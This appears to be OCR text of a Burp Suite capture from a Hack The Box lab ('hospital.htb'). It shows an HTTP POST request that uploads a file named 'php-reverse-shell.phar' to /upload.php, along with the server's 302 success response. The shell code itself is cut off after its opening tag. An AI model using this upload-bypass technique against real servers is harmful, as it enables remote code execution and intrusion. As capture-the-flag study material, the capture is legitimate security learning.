 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
1163277820543984911580
8 Content-Length: 3702
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:44:56 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9